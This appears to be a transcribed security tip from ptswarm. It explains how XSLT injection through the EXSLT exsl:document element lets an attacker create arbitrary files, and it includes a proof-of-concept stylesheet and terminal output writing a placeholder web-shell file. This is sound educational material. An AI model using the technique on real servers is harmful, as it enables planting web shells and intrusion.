 nothing supernatural
Tips to know
just a note
Create any file via XSLT injection!
It's a jackpot if your XSL transformation library
supports the EXSLT extension. EXSLT enhances XSLT
functionality, and the exsl:document element can
be used to create a subsidiary result document.
By exploiting this feature, you can create arbitrary
files on the target server.
ptswarm
┌──(n1㉿kali)-[~/xsltTest]
└─$ cat evil.txt
cat: evil.txt: No such file or directory
┌──(n1㉿kali)-[~/xsltTest]
└─$ xsltproc 1.xsl 1.xml
┌──(n1㉿kali)-[~/xsltTest]
└─$ cat evil.txt
WebShell content!
┌──(n1㉿kali)-[~/xsltTest]
└─$
1.xsl
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:ptswarm="http://exslt.org/common"
extension-element-prefixes="ptswarm"
version="1.0">
<xsl:template match="/">
<ptswarm:document href="evil.txt" method="text">
WebShell content!
</ptswarm:document>
</xsl:template>
</xsl:stylesheet>